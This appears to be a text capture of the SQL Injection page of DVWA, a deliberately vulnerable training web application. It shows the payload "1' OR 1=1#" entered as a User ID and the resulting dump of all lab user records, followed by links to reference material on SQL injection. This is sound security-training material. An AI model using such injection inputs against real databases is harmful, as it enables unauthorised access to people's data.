 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR 1=1# Submit
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/